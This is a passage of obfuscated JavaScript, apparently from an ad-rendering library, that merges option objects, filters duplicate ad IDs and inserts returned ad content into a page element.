_0x3b2f97[_0x3ee9fb(0x480,'\x66\x29\x59\x68')](_0x1e9d9e,_0xef65d1,_0x341fac);},'\x4f\x71\x64\x41\x4e':_0x3b2f97[_0x48e680(0x6ce,'\x42\x43\x49\x6c')],'\x55\x77\x45\x63\x6f':function(_0x2a1729,_0x401014){var _0x5911b1=_0x48e680;return _0x3b2f97[_0x5911b1(0x353,'\x56\x64\x68\x44')](_0x2a1729,_0x401014);},'\x74\x66\x6b\x58\x65':function(_0x3f62af,_0xec0049){var _0x40b091=_0x48e680;return _0x3b2f97[_0x40b091(0x3a4,'\x37\x4c\x70\x71')](_0x3f62af,_0xec0049);},'\x6d\x54\x71\x76\x52':function(_0x2c9c63){var _0x2ae0a3=_0x48e680;return _0x3b2f97[_0x2ae0a3(0x7c3,'\x72\x21\x76\x31')](_0x2c9c63);},'\x74\x4d\x49\x6b\x62':_0x3b2f97[_0x48e680(0x88e,'\x59\x25\x48\x7a')],'\x75\x68\x56\x6b\x45':function(_0x5245d8,_0x5d93a5){var _0x1ce393=_0x48e680;return _0x3b2f97[_0x1ce393(0x16d,'\x57\x39\x34\x5e')](_0x5245d8,_0x5d93a5);},'\x54\x78\x61\x43\x6f':_0x3b2f97[_0x48e680(0x3ab,'\x70\x79\x59\x59')],'\x5a\x41\x42\x6c\x4c':_0x3b2f97[_0x48e680(0x2ee,'\x75\x28\x78\x28')],'\x77\x75\x4f\x4b\x47':function(_0x5acada,_0x1e8c99){var _0x112751=_0x48e680;return _0x3b2f97[_0x112751(0x657,'\x41\x64\x68\x52')](_0x5acada,_0x1e8c99);},'\x70\x54\x4e\x65\x64':function(_0x1184d7,_0xf8d06f){var _0xbe1794=_0x48e680;return _0x3b2f97[_0xbe1794(0x315,'\x75\x28\x78\x28')](_0x1184d7,_0xf8d06f);},'\x57\x41\x6a\x6e\x51':function(_0x5cf9fd,_0x41784b,_0x40be1f){var _0x3b6ec9=_0x48e680;return _0x3b2f97[_0x3b6ec9(0x71a,'\x42\x43\x49\x6c')](_0x5cf9fd,_0x41784b,_0x40be1f);},'\x76\x49\x75\x7a\x4c':function(_0x1487b9,_0x3758f4){var _0x33dba5=_0x48e680;return _0x3b2f97[_0x33dba5(0x2d6,'\x47\x78\x45\x71')](_0x1487b9,_0x3758f4);},'\x52\x73\x54\x6c\x57':function(_0xe3cd9f,_0x4e9631){var _0x904e26=_0x48e680;return _0x3b2f97[_0x904e26(0x3d0,'\x56\x64\x68\x44')](_0xe3cd9f,_0x4e9631);},'\x48\x75\x4f\x42\x69':function(_0x56cdcf,_0x157527){var _0x51d844=_0x48e680;return _0x3b2f97[_0x51d844(0x16a,'\x57\x39\x34\x5e')](_0x56cdcf,_0x157527);},'\x48\x6c\x47\x6d\x74':function(_0x45cf06,_0x1c85bd,_0x221b94){var _0x43dcc6=_0x48e680;return _0x3b2f97[_0x43dcc6(0x87f,'\x40\x73\x55\x7a')](_0x45cf06,_0x1c85bd,_0x221b94);},'\x6f\x52\x46\x5a\x51':function(_0x14f08a,_0x218d8b){var _0x3b844a=_0x48e680;return _0x3b2f97[_0x3b844a(0x3f0,'\x51\x5d\x44\x6b')](_0x14f08a,_0x218d8b);},'\x75\x4e\x6e\x6c\x4a':_0x3b2f97[_0x48e680(0x758,'\x6b\x76\x5b\x57')],'\x58\x6a\x4f\x7a\x74':_0x3b2f97[_0x48e680(0x723,'\x72\x52\x6c\x40')],'\x6c\x4e\x59\x50\x41':_0x3b2f97[_0x48e680(0x715,'\x57\x39\x34\x5e')],'\x78\x58\x77\x69\x52':_0x3b2f97[_0x48e680(0x747,'\x77\x6a\x30\x38')],'\x77\x51\x57\x70\x70':_0x3b2f97[_0x48e680(0x774,'\x4f\x45\x5b\x37')],'\x71\x49\x50\x6c\x59':_0x3b2f97[_0x48e680(0x679,'\x70\x79\x59\x59')],'\x70\x4a\x62\x63\x4f':function(_0x36502c,_0x2d520a){var _0x71269c=_0x48e680;return _0x3b2f97[_0x71269c(0x2c9,'\x2a\x54\x59\x57')](_0x36502c,_0x2d520a);},'\x49\x70\x63\x79\x54':_0x3b2f97[_0x48e680(0x82d,'\x66\x43\x53\x5e')],'\x6c\x6c\x56\x52\x69':function(_0x1f3d44,_0x2f75a3){var _0x4946c8=_0x48e680;return _0x3b2f97[_0x4946c8(0x5f3,'\x51\x74\x40\x5b')](_0x1f3d44,_0x2f75a3);},'\x6b\x79\x6e\x6d\x74':_0x3b2f97[_0x48e680(0x1da,'\x37\x4c\x70\x71')],'\x6b\x6c\x62\x43\x46':_0x3b2f97[_0x48e680(0x15d,'\x54\x6a\x44\x48')],'\x66\x50\x65\x6c\x4f':_0x3b2f97[_0x48e680(0x73e,'\x7a\x23\x6a\x54')],'\x63\x72\x4b\x61\x6c':_0x3b2f97[_0x48e680(0x293,'\x44\x6a\x71\x24')],'\x78\x4d\x62\x46\x6e':_0x3b2f97[_0x48e680(0x16c,'\x66\x43\x53\x5e')],'\x54\x53\x4c\x79\x41':_0x3b2f97[_0x48e680(0x80c,'\x41\x64\x68\x52')],'\x63\x65\x46\x7a\x62':function(_0x5262e4,_0x1281e1){var _0x470682=_0x48e680;return _0x3b2f97[_0x470682(0x907,'\x52\x34\x70\x31')](_0x5262e4,_0x1281e1);},'\x78\x76\x53\x4a\x54':_0x3b2f97[_0x48e680(0x2e8,'\x6e\x63\x53\x4f')],'\x6f\x4b\x77\x6e\x55':function(_0x461336,_0x207ec4){var _0x8ff10c=_0x48e680;return _0x3b2f97[_0x8ff10c(0x80f,'\x4f\x45\x5b\x37')](_0x461336,_0x207ec4);},'\x6e\x52\x55\x55\x65':function(_0x447a8d,_0x4095ab){var _0x55f6b6=_0x48e680;return _0x3b2f97[_0x55f6b6(0x7ff,'\x52\x34\x70\x31')](_0x447a8d,_0x4095ab);},'\x62\x45\x47\x71\x4b':function(_0x520fd4,_0x317d42){var _0x3c0d75=_0x48e680;return _0x3b2f97[_0x3c0d75(0x542,'\x4a\x6d\x42\x5a')](_0x520fd4,_0x317d42);},'\x73\x4b\x51\x45\x47':function(_0x295b95,_0x4fe85d){var _0x4ee3a7=_0x48e680;return _0x3b2f97[_0x4ee3a7(0x3ec,'\x66\x29\x59\x68')](_0x295b95,_0x4fe85d);},'\x6d\x78\x47\x4a\x58':function(_0x1866a2,_0x47533f){var _0x5d91a7=_0x48e680;return _0x3b2f97[_0x5d91a7(0x423,'\x47\x78\x45\x71')](_0x1866a2,_0x47533f);},'\x43\x4e\x47\x63\x59':_0x3b2f97[_0x48e680(0x76f,'\x4b\x64\x6e\x69')],'\x70\x58\x50\x6e\x4b':_0x3b2f97[_0x48e680(0x3d2,'\x41\x64\x68\x52')],'\x54\x6e\x48\x7a\x68':function(_0x573d80,_0x2becbf){var _0x45070a=_0x48e680;return _0x3b2f97[_0x45070a(0x510,'\x77\x34\x44\x4e')](_0x573d80,_0x2becbf);},'\x47\x58\x6f\x44\x43':function(_0xdb2e5a,_0x2a1417){var _0x51928d=_0x48e680;return _0x3b2f97[_0x51928d(0x612,'\x72\x52\x6c\x40')](_0xdb2e5a,_0x2a1417);},'\x65\x53\x4d\x5a\x42':function(_0x17bcd0,_0x2aba84){var _0x2eb719=_0x48e680;return _0x3b2f97[_0x2eb719(0x560,'\x6e\x71\x39\x67')](_0x17bcd0,_0x2aba84);},'\x4d\x4e\x74\x52\x79':function(_0x5019d3,_0x3803cb){var _0xe9db16=_0x48e680;return _0x3b2f97[_0xe9db16(0x5f6,'\x2a\x54\x59\x57')](_0x5019d3,_0x3803cb);},'\x65\x41\x4a\x7a\x52':function(_0x34aae8,_0x2f324f){var _0x4356ae=_0x48e680;return _0x3b2f97[_0x4356ae(0x4cc,'\x53\x43\x71\x29')](_0x34aae8,_0x2f324f);},'\x4a\x62\x46\x43\x56':function(_0x390570,_0x547c92){var _0x507e73=_0x48e680;return _0x3b2f97[_0x507e73(0x1b1,'\x66\x43\x53\x5e')](_0x390570,_0x547c92);},'\x57\x53\x70\x44\x62':function(_0x4bbf12,_0x23042d,_0x418aad){var _0x1d72d3=_0x48e680;return _0x3b2f97[_0x1d72d3(0x538,'\x57\x39\x34\x5e')](_0x4bbf12,_0x23042d,_0x418aad);},'\x69\x55\x42\x4f\x42':function(_0x454290,_0x150243){var _0x5b06fe=_0x48e680;return _0x3b2f97[_0x5b06fe(0x5c0,'\x6b\x76\x5b\x57')](_0x454290,_0x150243);},'\x4a\x43\x4a\x73\x47':_0x3b2f97[_0x48e680(0x7a0,'\x59\x25\x48\x7a')],'\x77\x46\x4d\x56\x65':function(_0x2596da,_0x533ed9){var _0x281e5a=_0x48e680;return _0x3b2f97[_0x281e5a(0x48b,'\x2a\x54\x59\x57')](_0x2596da,_0x533ed9);},'\x5a\x76\x46\x56\x57':_0x3b2f97[_0x48e680(0x8f0,'\x77\x6a\x30\x38')],'\x41\x6e\x62\x4f\x79':function(_0x1d6c10,_0x41a600){var _0xa17fc3=_0x48e680;return _0x3b2f97[_0xa17fc3(0x3e1,'\x54\x6a\x44\x48')](_0x1d6c10,_0x41a600);},'\x7a\x6f\x76\x45\x7a':_0x3b2f97[_0x48e680(0x1d8,'\x72\x21\x76\x31')],'\x44\x76\x43\x44\x4a':function(_0x431c86,_0x3ebdc1){var _0x58e97e=_0x48e680;return _0x3b2f97[_0x58e97e(0x4cf,'\x57\x39\x34\x5e')](_0x431c86,_0x3ebdc1);},'\x51\x57\x61\x54\x4c':_0x3b2f97[_0x48e680(0x4a4,'\x41\x64\x33\x47')],'\x78\x4f\x65\x45\x58':_0x3b2f97[_0x48e680(0x829,'\x23\x6b\x6b\x58')],'\x79\x57\x62\x61\x59':function(_0x53934e,_0x5ea162,_0x2fd783){var _0x3846d4=_0x48e680;return _0x3b2f97[_0x3846d4(0x882,'\x40\x73\x55\x7a')](_0x53934e,_0x5ea162,_0x2fd783);},'\x4b\x79\x5a\x6e\x75':_0x3b2f97[_0x48e680(0x392,'\x66\x29\x59\x68')],'\x4a\x49\x4d\x72\x54':_0x3b2f97[_0x48e680(0x270,'\x47\x78\x45\x71')],'\x49\x63\x6d\x50\x72':_0x3b2f97[_0x48e680(0x55e,'\x44\x6a\x71\x24')],'\x42\x70\x73\x46\x51':function(_0x54fe77,_0x5aedf0){var _0x436751=_0x48e680;return _0x3b2f97[_0x436751(0x7df,'\x74\x6e\x6f\x25')](_0x54fe77,_0x5aedf0);}};var _0x38e063=_0x3b2f97[_0x48e680(0x1fc,'\x4f\x45\x26\x21')](_0x54faba,0x0);Object[_0x48e680(0x68f,'\x39\x6f\x65\x44')](_0x23b81c,_0x3b2f97[_0x48e680(0x7f4,'\x41\x64\x33\x47')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x23b81c[_0x48e680(0x162,'\x55\x7a\x50\x44')]=function(_0x4046a8){var _0x1b1a7b=_0x48e680,_0x2c8ea2={'\x61\x45\x6a\x43\x70':function(_0x544009,_0xe2af60){var _0x1be6dd=_0x5401;return _0x3b2f97[_0x1be6dd(0x745,'\x70\x79\x59\x59')](_0x544009,_0xe2af60);},'\x79\x78\x58\x57\x54':_0x3b2f97[_0x1b1a7b(0x516,'\x59\x25\x48\x7a')],'\x51\x6e\x79\x56\x43':_0x3b2f97[_0x1b1a7b(0x43f,'\x75\x43\x65\x6d')],'\x45\x65\x44\x72\x46':_0x3b2f97[_0x1b1a7b(0x485,'\x4f\x45\x5b\x37')]},_0x48ae8d=_0x4046a8[_0x1b1a7b(0x5ef,'\x44\x6a\x71\x24')],_0x5deec9=_0x3b2f97[_0x1b1a7b(0x8ae,'\x66\x29\x59\x68')](_0x35637a,_0x3b2f97[_0x1b1a7b(0x47d,'\x66\x29\x59\x68')](_0x35637a,{},_0x4046a8),(0x0,_0x1221d0[_0x1b1a7b(0x185,'\x66\x29\x59\x68')])(_0x48ae8d)),_0x1ed956=_0x5deec9[_0x1b1a7b(0x1cb,'\x41\x64\x33\x47')],_0x1e17ac=_0x5deec9[_0x1b1a7b(0x337,'\x76\x4a\x2a\x67')],_0x14e9ac=_0x5deec9[_0x1b1a7b(0x889,'\x66\x29\x59\x68')],_0x28de83=[];if(_0x3b2f97[_0x1b1a7b(0x8d3,'\x2a\x41\x50\x31')]('\x30',_0x1ed956))_0x28de83=_0x3b2f97[_0x1b1a7b(0x2c5,'\x5b\x5a\x4d\x56')](_0x3ddef9,_0x5deec9,_0x28de83);else{if((0x0,_0x360565[_0x1b1a7b(0x66a,'\x42\x43\x49\x6c')])(_0x1e17ac,_0x3b2f97[_0x1b1a7b(0x7fd,'\x42\x43\x49\x6c')]))for(var _0x3ea870=function(_0x64b1b2,_0x2ce788){var _0x24e481=_0x1b1a7b;if(_0x4c6785[_0x24e481(0x3e4,'\x6e\x71\x39\x67')](_0x4c6785[_0x24e481(0x47e,'\x72\x5e\x6a\x5d')],_0x4c6785[_0x24e481(0x290,'\x4f\x45\x26\x21')])){for(var _0x1b7658=JSON[_0x24e481(0x86c,'\x74\x6e\x6f\x25')](JSON[_0x24e481(0x233,'\x57\x39\x34\x5e')](_0x64b1b2)),_0x502e13=[],_0x53a395=0x0;_0x4c6785[_0x24e481(0x580,'\x53\x43\x71\x29')](_0x53a395,_0x1b7658[_0x24e481(0x6a5,'\x75\x43\x65\x6d')]);_0x53a395++){var _0x6ae9b9=[];(_0x6ae9b9=(0x0,_0x360565[_0x24e481(0x1e1,'\x35\x71\x65\x69')])(_0x1b7658[_0x53a395]['\x69\x64'],_0x4c6785[_0x24e481(0x157,'\x59\x25\x48\x7a')])?_0x1b7658[_0x53a395]['\x69\x64']:_0x1b7658[_0x53a395]['\x69\x64'][_0x24e481(0x51b,'\x51\x5d\x44\x6b')]('\x2c'))[_0x24e481(0x5f4,'\x41\x64\x68\x52')](function(_0x10ea1e){return _0x10ea1e;})[_0x24e481(0x237,'\x72\x52\x6c\x40')](function(_0x3fec74){var _0x44d72c=_0x24e481;return window[_0x44d72c(0x3c7,'\x56\x64\x68\x44')][_0x44d72c(0x5f5,'\x47\x73\x4f\x2a')](_0x3fec74);})||_0x502e13[_0x24e481(0x74c,'\x24\x44\x36\x24')](_0x4c6785[_0x24e481(0x34a,'\x76\x4a\x2a\x67')](_0x35637a,_0x4c6785[_0x24e481(0x6db,'\x4f\x45\x26\x21')](_0x35637a,{},_0x1b7658[_0x53a395]),{},{'\x69\x64\x73':_0x6ae9b9}));}for(var _0x450370=0x0;_0x4c6785[_0x24e481(0x511,'\x41\x64\x33\x47')](_0x450370,_0x2ce788);_0x450370++){var _0x4c35a4,_0x132800=((_0x4c6785[_0x24e481(0x3ff,'\x57\x39\x34\x5e')](null,_0x4c35a4=_0x502e13[_0x450370])||_0x4c6785[_0x24e481(0x718,'\x35\x71\x65\x69')](void 0x0,_0x4c35a4)?void 0x0:_0x4c35a4[_0x24e481(0x4b4,'\x7a\x23\x6a\x54')])||[])[_0x24e481(0x749,'\x2a\x41\x50\x31')](function(_0x58f85d){var _0x5f4f73=_0x24e481;if(_0x2c8ea2[_0x5f4f73(0x283,'\x77\x6a\x30\x38')](_0x2c8ea2[_0x5f4f73(0x263,'\x50\x28\x68\x31')],_0x2c8ea2[_0x5f4f73(0x56d,'\x53\x43\x71\x29')]))return _0x58f85d;else{var _0x50357a=_0x708efa[_0x5f4f73(0x8cd,'\x66\x29\x59\x68')](_0x117cf6);_0x41a987&&(_0x50357a=_0x50357a[_0x5f4f73(0x56f,'\x53\x43\x71\x29')](function(_0x1bc36b){var _0x29ab35=_0x5f4f73;return _0x4b4d4d[_0x29ab35(0x23b,'\x4f\x45\x5b\x37')](_0x47ae0d,_0x1bc36b)[_0x29ab35(0x849,'\x59\x25\x48\x7a')];})),_0x410120[_0x5f4f73(0x18b,'\x72\x52\x6c\x40')][_0x5f4f73(0x8ff,'\x39\x6f\x65\x44')](_0x49711d,_0x50357a);}})[_0x24e481(0x668,'\x52\x34\x70\x31')](function(_0xb04378){var _0x3e2f12=_0x24e481;return!window[_0x3e2f12(0x470,'\x41\x64\x68\x52')][_0x3e2f12(0x221,'\x74\x6e\x6f\x25')](_0xb04378);});window[_0x24e481(0x5d2,'\x38\x32\x24\x52')]=window[_0x24e481(0x618,'\x41\x64\x33\x47')][_0x24e481(0x587,'\x4b\x64\x6e\x69')](_0x132800);}if(_0x4c6785[_0x24e481(0x6c5,'\x76\x4a\x2a\x67')](_0x502e13[_0x24e481(0x59d,'\x74\x6e\x6f\x25')],_0x2ce788))return _0x502e13[_0x24e481(0x2e6,'\x2a\x54\x59\x57')](0x0,_0x2ce788);return _0x502e13;}else{var _0x369111=_0x31d0c7&&_0x37d4bd[_0x24e481(0x6de,'\x6e\x71\x39\x67')](_0x2c8ea2[_0x24e481(0x904,'\x74\x6e\x6f\x25')])||'';return''[_0x24e481(0x4c5,'\x77\x6a\x30\x38')](_0x5d16e3,'\x5f')[_0x24e481(0x62b,'\x74\x6e\x6f\x25')](_0x369111);}}(_0x1e17ac,_0x14e9ac),_0x3daed4=0x0;_0x3b2f97[_0x1b1a7b(0x1a6,'\x75\x43\x65\x6d')](_0x3daed4,_0x3ea870[_0x1b1a7b(0x76e,'\x47\x78\x45\x71')]);_0x3daed4++){var _0x3c66bd=_0x3b2f97[_0x1b1a7b(0x677,'\x46\x65\x50\x34')](_0x3daed4,0x1),_0xfe045a=_0x3b2f97[_0x1b1a7b(0x22d,'\x4f\x45\x26\x21')](_0x5060eb,_0x5deec9,_0x3ea870[_0x3daed4],_0x3c66bd);(0x0,_0x1221d0[_0x1b1a7b(0x2df,'\x72\x21\x76\x31')])(_0xfe045a)||_0x28de83[_0x1b1a7b(0x842,'\x44\x6a\x71\x24')](_0xfe045a);}else _0x28de83=_0x3b2f97[_0x1b1a7b(0x7b8,'\x66\x43\x53\x5e')](_0x3ddef9,_0x4046a8,_0x28de83);}return _0x28de83;};var _0x2bd37a=_0x3b2f97[_0x48e680(0x48e,'\x51\x5d\x44\x6b')](_0x38e063,_0x3b2f97[_0x48e680(0x245,'\x66\x43\x53\x5e')](_0x54faba,0x1)),_0x360565=_0x3b2f97[_0x48e680(0x78c,'\x5b\x5a\x4d\x56')](_0x38e063,_0x3b2f97[_0x48e680(0x40a,'\x70\x79\x59\x59')](_0x54faba,0x2)),_0x1221d0=_0x3b2f97[_0x48e680(0x39d,'\x72\x5e\x6a\x5d')](_0x54faba,0x4);function _0x5c7ee3(_0x2d3ea2,_0x3b3967){var _0x553352=_0x48e680,_0x3b06c1={'\x55\x4b\x43\x44\x6f':function(_0x5e1674,_0x1ee803){var _0x5402c5=_0x5401;return _0x3b2f97[_0x5402c5(0x6e6,'\x47\x73\x4f\x2a')](_0x5e1674,_0x1ee803);},'\x79\x67\x76\x6b\x77':_0x3b2f97[_0x553352(0x24d,'\x54\x6a\x44\x48')],'\x66\x74\x46\x48\x50':_0x3b2f97[_0x553352(0x8cf,'\x50\x28\x68\x31')],'\x50\x41\x65\x48\x79':_0x3b2f97[_0x553352(0x861,'\x37\x40\x49\x45')],'\x47\x57\x53\x48\x49':_0x3b2f97[_0x553352(0x5df,'\x42\x43\x49\x6c')],'\x7a\x49\x72\x66\x56':function(_0x897e7d,_0x1ab556){var _0x4ecda5=_0x553352;return _0x3b2f97[_0x4ecda5(0x410,'\x56\x64\x68\x44')](_0x897e7d,_0x1ab556);},'\x55\x55\x67\x64\x79':_0x3b2f97[_0x553352(0x59f,'\x35\x71\x65\x69')],'\x48\x47\x4a\x67\x4a':_0x3b2f97[_0x553352(0x7ef,'\x42\x43\x49\x6c')]},_0x1fdf85=Object[_0x553352(0x4ce,'\x5b\x5a\x4d\x56')](_0x2d3ea2);if(Object[_0x553352(0x49e,'\x47\x78\x45\x71')]){if(_0x3b2f97[_0x553352(0x856,'\x7a\x23\x6a\x54')](_0x3b2f97[_0x553352(0x8f9,'\x51\x5d\x44\x6b')],_0x3b2f97[_0x553352(0x7e9,'\x23\x6b\x6b\x58')])){var _0x46b95a=_0x4c6785[_0x553352(0x219,'\x2a\x54\x59\x57')](_0x117fe1,_0x4c6785[_0x553352(0x403,'\x6b\x76\x5b\x57')](_0x502b89,{},_0x3f2cc1),_0x5f26fa),_0x23caa6=_0x46b95a[_0x553352(0x28b,'\x52\x34\x70\x31')],_0x2f7762=_0x46b95a[_0x553352(0x481,'\x41\x64\x68\x52')],_0x35dad6=_0x46b95a[_0x553352(0x7d9,'\x51\x5d\x44\x6b')],_0x506113=_0x46b95a[_0x553352(0x47c,'\x24\x44\x36\x24')],_0x9d298d=_0x46b95a[_0x553352(0x51c,'\x4b\x64\x6e\x69')],_0x326a84=_0x46b95a[_0x553352(0x6f6,'\x7a\x23\x6a\x54')],_0x4e7a91=_0x46b95a[_0x553352(0x8c6,'\x40\x73\x55\x7a')],_0x4725d6=_0x46b95a[_0x553352(0x1fe,'\x51\x74\x40\x5b')],_0x5aa3af=_0x46b95a[_0x553352(0x1aa,'\x37\x4c\x70\x71')],_0x9f9d5f=_0x46b95a[_0x553352(0x60b,'\x2a\x54\x59\x57')],_0x422abf=_0x46b95a[_0x553352(0x597,'\x23\x6b\x6b\x58')],_0x35c1b2=_0x133139[_0x553352(0x67d,'\x50\x28\x68\x31')](_0x506113);if(!_0x35c1b2)return void _0x1dea89[_0x553352(0x421,'\x72\x52\x6c\x40')](_0x4c6785[_0x553352(0x76a,'\x2a\x54\x59\x57')]);_0x4c6785[_0x553352(0x5c1,'\x6e\x71\x39\x67')](_0x51a994,{'\x61\x64\x54\x79\x70\x65':_0x5aa3af,'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x23caa6,'\x65\x78\x74\x65\x6e\x64':_0x35dad6,'\x73\x69\x7a\x65':_0x4e7a91,'\x61\x64\x43\x6f\x75\x6e\x74':_0x9d298d,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x4725d6,'\x64\x65\x66\x61\x75\x6c\x74\x53\x74\x79\x6c\x65':_0x326a84,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x9f9d5f,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f7762,'\x73\x75\x63\x63\x65\x73\x73':function(_0x270ae5){var _0x166287=_0x553352;_0x35c1b2[_0x166287(0x761,'\x4f\x45\x26\x21')]='',_0x35c1b2[_0x166287(0x559,'\x72\x21\x76\x31')](_0x270ae5),_0x3b06c1[_0x166287(0x33c,'\x50\x28\x68\x31')](_0x213273,_0x270ae5);},'\x65\x72\x72\x6f\x72':_0x422abf});}else{var _0x14ed0e=Object[_0x553352(0x1f8,'\x77\x6a\x30\x38')](_0x2d3ea2);_0x3b3967&&(_0x14ed0e=_0x14ed0e[_0x553352(0x50c,'\x39\x6f\x65\x44')](function(_0xc408a9){var _0xdd02eb=_0x553352;if(_0x3b06c1[_0xdd02eb(0x22c,'\x74\x6e\x6f\x25')](_0x3b06c1[_0xdd02eb(0x613,'\x44\x6a\x71\x24')],_0x3b06c1[_0xdd02eb(0x335,'\x54\x6a\x44\x48')])){var _0x3db34c='';_0x42743c[_0xdd02eb(0x532,'\x72\x5e\x6a\x5d')]&&(_0xd71895=_0x5bc97a[_0xdd02eb(0x4a1,'\x47\x73\x4f\x2a')]),_0x46e745[_0xdd02eb(0x3c3,'\x75\x28\x78\x28')]&&(_0x25f0cf=_0x471711[_0xdd02eb(0x593,'\x51\x5d\x44\x6b')]),_0x3c1b77[_0xdd02eb(0x775,'\x38\x32\x24\x52')](_0x321754[_0xdd02eb(0x759,'\x6e\x76\x25\x69')])[_0xdd02eb(0x265,'\x2a\x41\x50\x31')](function(_0x5ee30a){var _0x3780a8=_0xdd02eb;_0x3db34c+='\x20'[_0x3780a8(0x198,'\x6e\x63\x53\x4f')](_0x5ee30a,'\x3d\x22')[_0x3780a8(0x7a5,'\x52\x34\x70\x31')](_0x55021e[_0x3780a8(0x1bd,'\x72\x21\x76\x31')][_0x5ee30a]||'','\x22');});var _0x6b3867=_0x3b06c1[_0xdd02eb(0x77c,'\x72\x5e\x6a\x5d')][_0xdd02eb(0x62b,'\x74\x6e\x6f\x25')](_0x3773b7[_0xdd02eb(0x14f,'\x2a\x41\x50\x31')],'\x22\x20')[_0xdd02eb(0x587,'\x4b\x64\x6e\x69')](_0x3db34c,_0x3b06c1[_0xdd02eb(0x671,'\x44\x6a\x71\x24')])[_0xdd02eb(0x22f,'\x50\x28\x68\x31')](_0x35f220[_0xdd02eb(0x1d7,'\x59\x25\x48\x7a')][_0xdd02eb(0x3c1,'\x24\x44\x36\x24')],_0x3b06c1[_0xdd02eb(0x4b3,'\x44\x6a\x71\x24')])[_0xdd02eb(0x354,'\x72\x5e\x6a\x5d')](_0x59a9bc[_0xdd02eb(0x5ec,'\x54\x6a\x44\x48')],_0x3b06c1[_0xdd02eb(0x321,'\x39\x6f\x65\x44')]);_0x17d456+=_0x6b3867;}else return Object[_0xdd02eb(0x257,'\x66\x43\x53\x5e')](_0x2d3ea2,_0xc408a9)[_0xdd02eb(0x26a,'\x44\x6a\x71\x24')];})),_0x1fdf85[_0x553352(0x8e4,'\x46\x65\x50\x34')][_0x553352(0x348,'\x50\x28\x68\x31')](_0x1fdf85,_0x14ed0e);}}return _0x1fdf85;}function _0x35637a(_0x3de27f){var _0x5f44e5=_0x48e680;for(var _0x3dd294=0x1;_0x4c6785[_0x5f44e5(0x6cc,'\x41\x64\x68\x52')](_0x3dd294,arguments[_0x5f44e5(0x18e,'\x44\x6a\x71\x24')]);_0x3dd294++){var _0x22277e=_0x4c6785[_0x5f44e5(0x27d,'\x4b\x64\x6e\x69')](null,arguments[_0x3dd294])?arguments[_0x3dd294]:{};_0x4c6785[_0x5f44e5(0x83c,'\x51\x5d\x44\x6b')](_0x3dd294,0x2)?_0x4c6785[_0x5f44e5(0x8c4,'\x66\x43\x53\x5e')](_0x5c7ee3,_0x4c6785[_0x5f44e5(0x41a,'\x57\x39\x34\x5e')](Object,_0x22277e),!0x0)[_0x5f44e5(0x1f7,'\x38\x32\x24\x52')](function(_0x235b98){var _0x19467f=_0x5f44e5,_0x288426={'\x69\x42\x64\x67\x64':function(_0xe48a0a,_0x3abea9){var _0x5d9fe6=_0x5401;return _0x4c6785[_0x5d9fe6(0x1a2,'\x2a\x54\x59\x57')](_0xe48a0a,_0x3abea9);},'\x59\x4e\x77\x58\x59':function(_0x583a89,_0x43bf73){var _0x242bb9=_0x5401;return _0x4c6785[_0x242bb9(0x4ae,'\x74\x6e\x6f\x25')](_0x583a89,_0x43bf73);},'\x72\x6b\x7a\x47\x6c':function(_0x386dde,_0x205c29){var _0x77fda8=_0x5401;return _0x4c6785[_0x77fda8(0x176,'\x77\x6a\x30\x38')](_0x386dde,_0x205c29);},'\x65\x69\x42\x4c\x71':function(_0xd4cf69,_0x415196){var _0x71db77=_0x5401;return _0x4c6785[_0x71db77(0x600,'\x37\x40\x49\x45')](_0xd4cf69,_0x415196);},'\x72\x7a\x79\x54\x6a':function(_0x342575,_0x50f82){var _0x3ae96e=_0x5401;return _0x4c6785[_0x3ae96e(0x746,'\x46\x65\x50\x34')](_0x342575,_0x50f82);},'\x62\x62\x69\x42\x51':function(_0x3292a6){var _0x31e632=_0x5401;return _0x4c6785[_0x31e632(0x70c,'\x72\x52\x6c\x40')](_0x3292a6);},'\x48\x49\x6f\x6e\x54':_0x4c6785[_0x19467f(0x226,'\x4f\x45\x5b\x37')]};if(_0x4c6785[_0x19467f(0x3ca,'\x51\x5d\x44\x6b')](_0x4c6785[_0x19467f(0x4d3,'\x72\x5e\x6a\x5d')],_0x4c6785[_0x19467f(0x6eb,'\x24\x44\x36\x24')]))(0x0,_0x2bd37a[_0x19467f(0x67b,'\x2a\x54\x59\x57')])(_0x3de27f,_0x235b98,_0x22277e[_0x235b98]);else{var _0x268d87=_0x288426[_0x19467f(0x479,'\x23\x6b\x6b\x58')][_0x19467f(0x710,'\x59\x25\x48\x7a')]('\x7c'),_0x2ebdb8=0x0;while(!![]){switch(_0x268d87[_0x2ebdb8++]){case'\x30':var _0xd9ea3b=_0x3a2d2f[_0x19467f(0x4ea,'\x75\x28\x78\x28')],_0x292720=!0x1;continue;case'\x31':_0x3a2d2f[_0x19467f(0x382,'\x4b\x64\x6e\x69')]=function(_0x22a336){var _0x13cb3a=_0x19467f;_0x287a2e++,_0x39c122[_0x13cb3a(0x788,'\x23\x6b\x6b\x58')](_0x4593c9,0x1,_0x22a336),_0xd9ea3b&&_0x288426[_0x13cb3a(0x23e,'\x6e\x71\x39\x67')](_0xd9ea3b,_0x22a336),_0x288426[_0x13cb3a(0x1fd,'\x7a\x23\x6a\x54')](!0x1,_0x292720)&&(_0x292720=!0x0,_0x288426[_0x13cb3a(0x815,'\x42\x43\x49\x6c')](_0x1b727a)),_0x288426[_0x13cb3a(0x152,'\x6e\x71\x39\x67')](_0x326cb0,_0x366694)&&_0x47367b[_0x13cb3a(0x20c,'\x40\x73\x55\x7a')](void 0x0,_0x4a7d1d);},_0x288426[_0x19467f(0x1dc,'\x56\x64\x68\x44')](_0x10974b,_0x3a2d2f);continue;case'\x32':_0x3a2d2f[_0x19467f(0x1e3,'\x42\x43\x49\x6c')]=function(_0x34083e){var _0x9fa5ee=_0x19467f;_0x3c72b1++,_0x4db24c++,_0xa8f6d0[_0x9fa5ee(0x3d9,'\x53\x43\x71\x29')](_0x107387,0x1,_0x34083e),_0x4a47c0&&_0x288426[_0x9fa5ee(0x89c,'\x6e\x71\x39\x67')](_0x4a47c0,_0x34083e),_0x288426[_0x9fa5ee(0x530,'\x40\x73\x55\x7a')](_0x379a34,_0x1adf05)&&_0x29cb8c[_0x9fa5ee(0x909,'\x6e\x76\x25\x69')](void 